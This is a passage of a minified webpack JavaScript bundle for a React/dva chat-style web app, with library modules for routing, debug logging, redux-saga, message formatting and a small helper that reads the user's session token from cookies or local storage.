d;!(o=f.next()).done;y++)l(n,y,v?a(f,m,[o.value,y],!0):o.value);return n.length=y,n}})},rJKN:function(e,t,n){"use strict";function r(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}function o(e,t){if(e===t)return!0;if(null==e||null==t)return!1;if(Array.isArray(e))return Array.isArray(t)&&e.length===t.length&&e.every(function(e,n){return o(e,t[n])});if("object"==typeof e||"object"==typeof t){var n=r(e),i=r(t);return n!==e||i!==t?o(n,i):Object.keys(Object.assign({},e,t)).every(function(n){return o(e[n],t[n])})}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o},rKrQ:function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),void 0!==t&&(i.default.type(e,t,r,u,o),i.default.range(e,t,r,u,o))}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},rRui:function(e,t){e.exports={header:"header___2LE5U",comment:"comment___3_0R7",visitors:"visitors___26bBn",avatar:"avatar___1bLql"}},rjX0:function(e,t,n){e.exports=n("i/C/")},rprB:function(e,t,n){"use strict";e.exports=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}},rzQm:function(e,t,n){function r(e){return o(e)||i(e)||a()}var o=n("pwgQ"),i=n("uJO0"),a=n("kAgk");e.exports=r},s4gJ:function(e,t){e.exports={users:"users___3Iewy",item:"item___3HnqP",avatar:"avatar___241ay"}},s4hp:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("NYoB"),u=n.n(a),s=n("crWv"),l=n.n(s),c=n("GiK3"),f=n.n(c),p=n("KSGD"),d=n.n(p),h=n("Een0"),m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},v=function(e){return 0===f.a.Children.count(e)},y=function(e){function t(){var n,i,a;r(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=i=o(this,e.call.apply(e,[this].concat(s))),i.state={match:i.computeMatch(i.props,i.context.router)},a=n,o(i,a)}return i(t,e),t.prototype.getChildContext=function(){return{router:m({},this.context.router,{route:{location:this.props.location||this.context.router.route.location,match:this.state.match}})}},t.prototype.computeMatch=function(e,t){var n=e.computedMatch,r=e.location,o=e.path,i=e.strict,a=e.exact,u=e.sensitive;if(n)return n;l()(t,"You should not use <Route> or withRouter() outside a <Router>");var s=t.route,c=(r||s.location).pathname;return Object(h.a)(c,{path:o,strict:i,exact:a,sensitive:u},s.match)},t.prototype.componentWillMount=function(){u()(!(this.props.component&&this.props.render),"You should not use <Route component> and <Route render> in the same route; <Route render> will be ignored"),u()(!(this.props.component&&this.props.children&&!v(this.props.children)),"You should not use <Route component> and <Route children> in the same route; <Route children> will be ignored"),u()(!(this.props.render&&this.props.children&&!v(this.props.children)),"You should not use <Route render> and <Route children> in the same route; <Route children> will be ignored")},t.prototype.componentWillReceiveProps=function(e,t){u()(!(e.location&&!this.props.location),'<Route> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),u()(!(!e.location&&this.props.location),'<Route> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.'),this.setState({match:this.computeMatch(e,t.router)})},t.prototype.render=function(){var e=this.state.match,t=this.props,n=t.children,r=t.component,o=t.render,i=this.context.router,a=i.history,u=i.route,s=i.staticContext,l=this.props.location||u.location,c={match:e,location:l,history:a,staticContext:s};return r?e?f.a.createElement(r,c):null:o?e?o(c):null:"function"==typeof n?n(c):n&&!v(n)?f.a.Children.only(n):null},t}(f.a.Component);y.propTypes={computedMatch:d.a.object,path:d.a.string,exact:d.a.bool,strict:d.a.bool,sensitive:d.a.bool,component:d.a.func,render:d.a.func,children:d.a.oneOfType([d.a.func,d.a.node]),location:d.a.object},y.contextTypes={router:d.a.shape({history:d.a.object.isRequired,route:d.a.object.isRequired,staticContext:d.a.object})},y.childContextTypes={router:d.a.object.isRequired},t.a=y},"s6e/":function(e,t,n){(function(r){function o(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),n){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))}),e.splice(i,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function u(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}}function s(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG),e}t=e.exports=n("2tG3"),t.log=a,t.formatArgs=i,t.save=u,t.load=s,t.useColors=o,t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(s())}).call(t,n("W2nU"))},sB3e:function(e,t,n){var r=n("52gC");e.exports=function(e){return Object(r(e))}},"sF+V":function(e,t,n){var r=n("kM2E");r(r.S,"Object",{create:n("Yobk")})},sMP3:function(e,t,n){"use strict";function r(e){var t=v.call(e,g),n=e[g];try{e[g]=void 0;var r=!0}catch(e){}var o=y.call(e);return r&&(t?e[g]=n:delete e[g]),o}function o(e){return x.call(e)}function i(e){return null==e?void 0===e?k:_:C&&C in Object(e)?b(e):E(e)}function a(e,t){return function(n){return e(t(n))}}function u(e){return null!=e&&"object"==typeof e}function s(e){if(!A(e)||S(e)!=j)return!1;var t=O(e);if(null===t)return!0;var n=R.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&F.call(n)==D}var l=n("nSxQ"),c="object"==typeof self&&self&&self.Object===Object&&self,f=l.a||c||Function("return this")(),p=f,d=p.Symbol,h=d,m=Object.prototype,v=m.hasOwnProperty,y=m.toString,g=h?h.toStringTag:void 0,b=r,w=Object.prototype,x=w.toString,E=o,_="[object Null]",k="[object Undefined]",C=h?h.toStringTag:void 0,S=i,T=a,P=T(Object.getPrototypeOf,Object),O=P,A=u,j="[object Object]",N=Function.prototype,M=Object.prototype,F=N.toString,R=M.hasOwnProperty,D=F.call(Object);t.a=s},sOR5:function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"sR/v":function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:10,t=arguments[1],n=new Array(e),r=0,o=0,l=0,c=function(t){n[o]=t,o=(o+1)%e,r++},f=function(){if(0!=r){var t=n[l];return n[l]=null,r--,l=(l+1)%e,t}},p=function(){for(var e=[];r;)e.push(f());return e};return{isEmpty:function(){return 0==r},put:function(f){if(r<e)c(f);else{var d=void 0;switch(t){case a:throw new Error(i);case u:n[o]=f,o=(o+1)%e,l=o;break;case s:d=2*e,n=p(),r=n.length,o=n.length,l=0,n.length=d,e=d,c(f)}}},take:f,flush:p}}t.__esModule=!0,t.buffers=t.BUFFER_OVERFLOW=void 0;var o=n("m6tM"),i=t.BUFFER_OVERFLOW="Channel's Buffer overflow!",a=1,u=3,s=4,l={isEmpty:o.kTrue,put:o.noop,take:o.noop};t.buffers={none:function(){return l},fixed:function(e){return r(e,a)},dropping:function(e){return r(e,2)},sliding:function(e){return r(e,u)},expanding:function(e){return r(e,s)}}},sTHC:function(e,t,n){"use strict";function r(e){return i.isMemo(e)?l:c[e.$$typeof]||a}function o(e,t,n){if("string"!=typeof t){if(v){var i=m(t);i&&i!==v&&o(e,i,n)}var a=p(t);d&&(a=a.concat(d(t)));for(var s=r(e),l=r(t),c=0;c<a.length;++c){var y=a[c];if(!(u[y]||n&&n[y]||l&&l[y]||s&&s[y])){var g=h(t,y);try{f(e,y,g)}catch(e){}}}}return e}var i=n("ncfW"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};c[i.ForwardRef]=s,c[i.Memo]=l;var f=Object.defineProperty,p=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,m=Object.getPrototypeOf,v=Object.prototype;e.exports=o},sTjw:function(e,t,n){"use strict";t.__esModule=!0;var r=n("NZGe");Object.defineProperty(t,"take",{enumerable:!0,get:function(){return r.take}}),Object.defineProperty(t,"takem",{enumerable:!0,get:function(){return r.takem}}),Object.defineProperty(t,"put",{enumerable:!0,get:function(){return r.put}}),Object.defineProperty(t,"all",{enumerable:!0,get:function(){return r.all}}),Object.defineProperty(t,"race",{enumerable:!0,get:function(){return r.race}}),Object.defineProperty(t,"call",{enumerable:!0,get:function(){return r.call}}),Object.defineProperty(t,"apply",{enumerable:!0,get:function(){return r.apply}}),Object.defineProperty(t,"cps",{enumerable:!0,get:function(){return r.cps}}),Object.defineProperty(t,"fork",{enumerable:!0,get:function(){return r.fork}}),Object.defineProperty(t,"spawn",{enumerable:!0,get:function(){return r.spawn}}),Object.defineProperty(t,"join",{enumerable:!0,get:function(){return r.join}}),Object.defineProperty(t,"cancel",{enumerable:!0,get:function(){return r.cancel}}),Object.defineProperty(t,"select",{enumerable:!0,get:function(){return r.select}}),Object.defineProperty(t,"actionChannel",{enumerable:!0,get:function(){return r.actionChannel}}),Object.defineProperty(t,"cancelled",{enumerable:!0,get:function(){return r.cancelled}}),Object.defineProperty(t,"flush",{enumerable:!0,get:function(){return r.flush}}),Object.defineProperty(t,"getContext",{enumerable:!0,get:function(){return r.getContext}}),Object.defineProperty(t,"setContext",{enumerable:!0,get:function(){return r.setContext}});var o=n("K1jz");Object.defineProperty(t,"takeEvery",{enumerable:!0,get:function(){return o.takeEvery}}),Object.defineProperty(t,"takeLatest",{enumerable:!0,get:function(){return o.takeLatest}}),Object.defineProperty(t,"throttle",{enumerable:!0,get:function(){return o.throttle}})},sf7N:function(e,t){e.exports={online:"online___3JdNf",border:"border___3Pl4z",processing:"processing___1emc8"}},ssT3:function(e,t,n){"use strict";function r(e){var t=window.localStorage.getItem(e);return t?JSON.parse(t):{}}function o(e,t){return window.localStorage.setItem(e,s()(t))}function i(){var e=c.a.get("token");if(e)return e;var t=window.localStorage.getItem("lb24.chat-user-info"),n=t?JSON.parse(t):{},r=n.st,o=void 0===r?0:r,i=n.t;return(new Date).valueOf()-o>864e5?"":i}function a(){var e=c.a.get("uid");if(e)return e;var t=window.localStorage.getItem("lb24.chat-user");return((t?JSON.parse(t):{}).profile||{}).uid}t.a=r,t.d=o,t.b=i,t.c=a;var u=n("Cenh"),s=n.n(u),l=n("lbHh"),c=n.n(l)},t1d2:function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var u=n("NYoB"),s=n.n(u),l=n("crWv"),c=n.n(l),f=n("GiK3"),p=n.n(f),d=n("KSGD"),h=n.n(d),m=n("aVpJ"),v=n("twkG"),y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},g=function(e){return"/"===e.charAt(0)?e:"/"+e},b=function(e,t){return e?y({},t,{pathname:g(e)+t.pathname}):t},w=function(e,t){if(!e)return t;var n=g(e);return 0!==t.pathname.indexOf(n)?t:y({},t,{pathname:t.pathname.substr(n.length)})},x=function(e){return"string"==typeof e?e:Object(m.e)(e)},E=function(e){return function(){c()(!1,"You cannot %s with <StaticRouter>",e)}},_=function(){},k=function(e){function t(){var n,r,a;o(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=r=i(this,e.call.apply(e,[this].concat(s))),r.createHref=function(e){return g(r.props.basename+x(e))},r.handlePush=function(e){var t=r.props,n=t.basename,o=t.context;o.action="PUSH",o.location=b(n,Object(m.c)(e)),o.url=x(o.location)},r.handleReplace=function(e){var t=r.props,n=t.basename,o=t.context;o.action="REPLACE",o.location=b(n,Object(m.c)(e)),o.url=x(o.location)},r.handleListen=function(){return _},r.handleBlock=function(){return _},a=n,i(r,a)}return a(t,e),t.prototype.getChildContext=function(){return{router:{staticContext:this.props.context}}},t.prototype.componentWillMount=function(){s()(!this.props.history,"<StaticRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { StaticRouter as Router }`.")},t.prototype.render=function(){var e=this.props,t=e.basename,n=(e.context,e.location),o=r(e,["basename","context","location"]),i={createHref:this.createHref,action:"POP",location:w(t,Object(m.c)(n)),push:this.handlePush,replace:this.handleReplace,go:E("go"),goBack:E("goBack"),goForward:E("goForward"),listen:this.handleListen,block:this.handleBlock};return p.a.createElement(v.a,y({},o,{history:i}))},t}(p.a.Component);k.propTypes={basename:h.a.string,context:h.a.object.isRequired,location:h.a.oneOfType([h.a.string,h.a.object])},k.defaultProps={basename:"",location:"/"},k.childContextTypes={router:h.a.object.isRequired},t.a=k},t7iK:function(e,t,n){"use strict";function r(){function e(e){var t=(0,p.default)((0,s.default)({},e));return S._models.push(t),t}function t(t,n,r,o){o=e(o);var i=S._store;i.asyncReducers[o.namespace]=(0,v.default)(o.reducers,o.state,C._handleActions),i.replaceReducer(t()),o.effects&&i.runSaga(S._getSaga(o.effects,o,n,C.get("onEffect"))),o.subscriptions&&(r[o.namespace]=(0,g.run)(o.subscriptions,o,S,n))}function n(e,t,n,r){var o=S._store;delete o.asyncReducers[r],delete t[r],o.replaceReducer(e()),o.dispatch({type:"@@dva/UPDATE"}),o.dispatch({type:"".concat(r,"/@@CANCEL_EFFECTS")}),(0,g.unlisten)(n,r),S._models=S._models.filter(function(e){return e.namespace!==r})}function r(e,t,n,r,o){var i=S._store,a=o.namespace,u=(0,b.findIndex)(S._models,function(e){return e.namespace===a});~u&&(i.dispatch({type:"".concat(a,"/@@CANCEL_EFFECTS")}),delete i.asyncReducers[a],delete t[a],(0,g.unlisten)(n,a),S._models.splice(u,1)),S.model(o),i.dispatch({type:"@@dva/UPDATE"})}function o(){function e(){return N((0,l.combineReducers)((0,s.default)({},w,M,S._store?S._store.asyncReducers:{})))}var o=function(e,t){e&&("string"==typeof e&&(e=new Error(e)),e.preventDefault=function(){e._dontReject=!0},C.apply("onError",function(e){throw new Error(e.stack||e)})(e,S._store.dispatch,t))},p=(0,c.default)(),d=(0,y.default)(S);S._getSaga=m.default.bind(null);var b=[],w=(0,s.default)({},E),_=!0,T=!1,P=void 0;try{for(var O,A=(0,a.default)(S._models);!(_=(O=A.next()).done);_=!0){var j=O.value;w[j.namespace]=(0,v.default)(j.reducers,j.state,C._handleActions),j.effects&&b.push(S._getSaga(j.effects,j,o,C.get("onEffect")))}}catch(e){T=!0,P=e}finally{try{_||null==A.return||A.return()}finally{if(T)throw P}}var N=C.get("onReducer"),M=C.get("extraReducers");(0,f.default)((0,u.default)(M).every(function(e){return!(e in w)}),"[app.start] extraReducers is conflict with other reducers, reducers list: ".concat((0,u.default)(w).join(", ")));var F=S._store=(0,h.default)({reducers:e(),initialState:i.initialState||{},plugin:C,createOpts:x,sagaMiddleware:p,promiseMiddleware:d});F.runSaga=p.run,F.asyncReducers={};var R=C.get("onStateChange"),D=!0,L=!1,I=void 0;try{for(var B,U=(0,a.default)(R);!(D=(B=U.next()).done);D=!0)!function(){var e=B.value;F.subscribe(function(){e(F.getState())})}()}catch(e){L=!0,I=e}finally{try{D||null==U.return||U.return()}finally{if(L)throw I}}b.forEach(p.run),k(S);var V={},z=!0,q=!1,H=void 0;try{for(var W,Y=(0,a.default)(this._models);!(z=(W=Y.next()).done);z=!0){var G=W.value;G.subscriptions&&(V[G.namespace]=(0,g.run)(G.subscriptions,G,S,o))}}catch(e){q=!0,H=e}finally{try{z||null==Y.return||Y.return()}finally{if(q)throw H}}S.model=t.bind(S,e,o,V),S.unmodel=n.bind(S,e,w,V),S.replaceModel=r.bind(S,e,w,V,o)}var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},x=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},E=x.initialReducer,_=x.setupApp,k=void 0===_?b.noop:_,C=new d.default;C.use((0,d.filterHooks)(i));var S={_models:[(0,p.default)((0,s.default)({},w))],_store:null,_plugin:C,use:C.use.bind(C),model:e,start:o};return S}var o=n("IfHf"),i=n("R6lU");Object.defineProperty(t,"__esModule",{value:!0}),t.create=r;var a=i(n("xgqT")),u=i(n("qO4g")),s=i(n("Biqn")),l=n("2KeS"),c=i(n("QqRe")),f=i(n("crWv")),p=(i(n("oS6w")),i(n("uvu+"))),d=o(n("UUaQ")),h=i(n("dPuj")),m=i(n("z/+A")),v=i(n("mgHw")),y=i(n("BRE4")),g=n("YWKV"),b=n("qY89"),w={namespace:"@@dva",state:0,reducers:{UPDATE:function(e){return e+1}}}},t8x9:function(e,t,n){var r=n("77Pl"),o=n("lOnJ"),i=n("dSzd")("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[i])?t:o(n)}},t9TF:function(e,t,n){function r(e,t){if(null==e)return{};var n,r,a={},u=i(e);for(r=0;r<u.length;r++)n=u[r],t.indexOf(n)>=0||(a[n]=e[n]);if(o){var s=o(e);for(r=0;r<s.length;r++)n=s[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}var o=n("qp3O"),i=n("qO4g");e.exports=r},tNLN:function(e,t,n){function r(t){return e.exports=r=o||function(e){return e.__proto__},r(t)}var o=n("0qmw");e.exports=r},tRu9:function(e,t,n){e.exports=n("/n6Q")},tW2u:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function i(){return i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i.apply(this,arguments)}function a(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}t.__esModule=!0,t.default=void 0;var s=r(n("KSGD")),l=r(n("GiK3")),c=n("R8mX"),f=n("1olO"),p=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},d={component:"div",childFactory:function(e){return e}},h=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o=r.handleExited.bind(u(u(r)));return r.state={handleExited:o,firstRender:!0},r}a(t,e);var n=t.prototype;return n.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},n.componentDidMount=function(){this.appeared=!0,this.mounted=!0},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,f.getInitialChildMapping)(e,r):(0,f.getNextChildMapping)(e,n,r),firstRender:!1}},n.handleExited=function(e,t){var n=(0,f.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var n=i({},t.children);return delete n[e.key],{children:n}}))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=o(e,["component","childFactory"]),i=p(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:l.default.createElement(t,r,i)},t}(l.default.Component);h.childContextTypes={transitionGroup:s.default.object.isRequired},h.propTypes={},h.defaultProps=d;var m=(0,c.polyfill)(h);t.default=m,e.exports=t.default},tXLz:function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function u(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch(r=o[t],r.type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,s=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,s);case"selectFormat":return n=this.compileOptions(e),new u(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t=e.format,n=t.options,r={};this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===t.type?e:null;var o,i,a;for(o=0,i=n.length;o<i;o+=1)a=n[o],r[a.selector]=this.compileMessage(a.value);return this.currentPlural=this.pluralStack.pop(),r},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},u.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},tmb7:function(e,t,n){"use strict";t=e.exports=n("7TMo").default,t.default=t},twkG:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("NYoB"),u=n.n(a),s=n("crWv"),l=n.n(s),c=n("GiK3"),f=n.n(c),p=n("KSGD"),d=n.n(p),h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},m=function(e){function t(){var n,i,a;r(this,t);for(var u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];return n=i=o(this,e.call.apply(e,[this].concat(s))),i.state={match:i.computeMatch(i.props.history.location.pathname)},a=n,o(i,a)}return i(t,e),t.prototype.getChildContext=function(){return{router:h({},this.context.router,{history:this.props.history,route:{location:this.props.history.location,match:this.state.match}})}},t.prototype.computeMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}},t.prototype.componentWillMount=function(){var e=this,t=this.props,n=t.children,r=t.history;l()(null==n||1===f.a.Children.count(n),"A <Router> may have only one child element"),this.unlisten=r.listen(function(){e.setState({match:e.computeMatch(r.location.pathname)})})},t.prototype.componentWillReceiveProps=function(e){u()(this.props.history===e.history,"You cannot change <Router history>")},t.prototype.componentWillUnmount=function(){this.unlisten()},t.prototype.render=function(){var e=this.props.children;return e?f.a.Children.only(e):null},t}(f.a.Component);m.propTypes={history:d.a.object.isRequired,children:d.a.node},m.contextTypes={router:d.a.object},m.childContextTypes={router:d.a.object.isRequired},t.a=m},uCi2:function(e,t,n){function r(e,t){t=o(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[i(t[n++])];return n&&n==r?e:void 0}var o=n("bIjD"),i=n("Ubhr");e.exports=r},uJO0:function(e,t,n){function r(e){if(i(Object(e))||"[object Arguments]"===Object.prototype.toString.call(e))return o(e)}var o=n("i+Fi"),i=n("vzVI");e.exports=r},uLhX:function(e,t,n){function r(e){var t=a.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var o=u.call(e);return r&&(t?e[s]=n:delete e[s]),o}var o=n("NkRn"),i=Object.prototype,a=i.hasOwnProperty,u=i.toString,s=o?o.toStringTag:void 0;e.exports=r},uVn7:function(e,t,n){"use strict";function r(e,t){if(!e){if(o)throw new Error(i);throw new Error(i+": "+(t||""))}}Object.defineProperty(t,"__esModule",{value:!0});var o=!0,i="Invariant failed";t.default=r},"ue/d":function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},ujcs:function(e,t){t.read=function(e,t,n,r,o){var i,a,u=8*o-r-1,s=(1<<u)-1,l=s>>1,c=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-c)-1,d>>=-c,c+=u;c>0;i=256*i+e[t+f],f+=p,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=p,c-=8);if(0===i)i=1-l;else{if(i===s)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=l}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var 